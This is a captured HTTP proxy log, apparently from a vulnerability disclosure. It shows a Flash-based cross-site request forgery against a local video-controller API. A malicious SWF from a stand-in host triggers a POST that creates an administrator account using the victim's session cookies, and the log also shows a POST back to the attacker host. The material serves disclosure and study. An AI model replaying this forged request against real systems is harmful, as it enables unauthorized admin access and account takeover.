 # Host Method URL Params Modified Status Length MIME type Extens
5018 https://192.168.0.9:7443 GET /api/2.0/event 200 412 JSON
5019 http://www.malicious-site.com GET /crossdomain/XDomainXploit3.swf 200 1548 flash swf
5020 https://192.168.0.9:7443 POST /api/2.0/admin 200 587 JSON
5021 http://www.malicious-site.com POST /crossdomain/store.php 200 246 HTML php
Request Response
Raw Params Headers Hex
POST /api/2.0/admin HTTP/1.1
Host: 192.168.0.9:7443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=158A0B1C9923456FF027EB8B21F3F45B; JSESSIONID_AV=3FFC1C6336CB75F02965817FDDD75160;
controllerId=530185b2035d7badb50ef90e; live-view-quality=high;
statistics-selected-nvr=66ee7664-9840-4d08-814f-7aa1b418ea9d
Connection: keep-alive
Referer: http://www.malicious-site.com/crossdomain/XDomainXploit3.swf
Content-type: text/plain; charset=UTF-8
Content-Length: 138
{"name":"csrf-cdp","email":"csrf-cdp@gmail.com","userGroup":"admin","x_password":"password","confirmPassword":"pas
sword","disabled":false}